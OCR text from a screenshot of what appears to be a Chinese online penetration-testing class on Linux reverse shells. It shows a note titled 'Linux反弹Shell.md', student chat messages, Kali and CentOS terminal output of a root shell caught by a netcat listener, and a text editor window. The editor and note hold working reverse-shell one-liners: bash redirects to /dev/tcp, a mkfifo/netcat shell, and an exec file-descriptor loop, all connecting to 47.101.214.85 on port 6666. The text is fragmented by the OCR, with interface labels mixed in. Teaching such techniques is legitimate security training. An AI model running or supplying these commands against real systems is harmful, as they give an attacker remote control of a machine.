 第二期预习内容
有道云笔记
Reverse Shell Generator
渗透测试工程师特
上课中 00:44:47
类型详解 - Surpassm
mknod命令_Linux mknod 命令
note.youdao.com/ynoteshare1/index.html?id=fb932831affa3e4c0aec7800ae9599d0&type=note
应用
书签工具栏
WEBSITES
LAB
CVE
EXP
Tools
Linux
MyBlog
Soft
Python
Html
网址导航
Others
ClearCache
Introduction · 安...
史上最全的正则表...
有道云笔记
Linux反弹Shell.md
保存
分享
演
腾讯课堂
"高先志"送给"mingy"一朵
理解了
"陈健"送给"mingy"一朵
陈健
这个方法好绕
张盛
用cat <&5来取出信息 &5里的内容就会消
失把
老师 mingy
/bin/bash -i
老师 mingy
bash -i
发送
资源监控
实现控制端和被控端之间的交互
枫雪
1. 把被控端的交互式she
bash -i > /dev/tcp/10.
把被控端执行的命令结果
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ..
connect to [10.10.1.11] fr
uid=0(root) gid=0(root) gr
a
anaconda-ks.cfg
apache2_BackdoorMod
mysqlpasswd.txt
mysql.pcapng
original-ks.cfg
perl_reverse_shell
[root@centos ~]# bas
[root@centos ~]# id
[root@centos ~]# ls
[root@centos ~]#
2. 把控制端的输入重定
bash -i < /dev/tcp/10.
root@kali:~# nc -lvvp 6666
listening on [any] 6666 ...
connect to [10.10.1.11] from host-10-10-1-7.openstacklocal [10.10.1.7] 52804
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2> • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
OPEN FILES
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f |
note.txt
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>
1 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | n
47.101.214.85 6666 >/tmp/f
2
3 ls
4
5
6 exec 5<>/dev/tcp/47.101.214.85/6666;cat <&5 | while read
do $line 2>&5 >&5; done
7
8 ls
2 characters selected
Tab Size: 4
Plain Text
有道云笔记
立即下载